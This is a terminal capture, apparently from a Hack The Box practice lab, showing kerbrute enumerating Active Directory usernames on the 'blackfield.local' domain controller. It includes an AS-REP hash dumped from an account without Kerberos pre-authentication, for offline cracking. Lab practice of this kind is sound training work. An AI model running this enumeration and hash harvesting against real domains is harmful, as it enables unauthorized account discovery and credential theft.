 ~/Htb/blackfield/content
❯ /opt/kerbrute/dist/kerbrute userenum --dc 10.10.10.192 -d blackfield.local users
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 07/04/22 - Ronnie Flathers @ropnop
2022/07/04 20:40:03 >  Using KDC(s):
2022/07/04 20:40:03 >   10.10.10.192:88
2022/07/04 20:40:23 >  [+] VALID USERNAME:   audit2020@blackfield.local
2022/07/04 20:42:15 >  [+] support has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$support@BLACKFIELD.LOCAL:afe0d1a4310d0ea5ef7fc13d5951e201$16e5f03f395e08494d427baac0883c3b93bc3a20b8be7acc30d35839eb1638e62f2d43d78b463d54712647d3c10afdd508daf4275422415f283ae7a0bd1941c4553d906d0a610aa
731aa228b32a669ba44565cda815b0d22b98321ed9880a95ac4658e7545397988e56009b311e0427274c2c35fc49cfd46a94e2030d08b216dd06f9b8220ff0643dbca51f62f9b12b04c578b478a88ec13a047141fad48065ea9edf05a5ef152377ead3ce8a949dc7c01c514
5c499073db301d1927854713aecf4853b0edb193574dd45d5470e0c73e34baa9fada893af405683e6fe287a042620547e676946ad60fa66f6f57df1720bd32e24ca04a8f25e93387cb5aa8daa19014cd73fd20a884
2022/07/04 20:42:15 >  [+] VALID USERNAME:   support@blackfield.local
2022/07/04 20:42:21 >  [+] VALID USERNAME:   svc_backup@blackfield.local
2022/07/04 20:42:46 >  Done! Tested 314 usernames (3 valid) in 163.013 seconds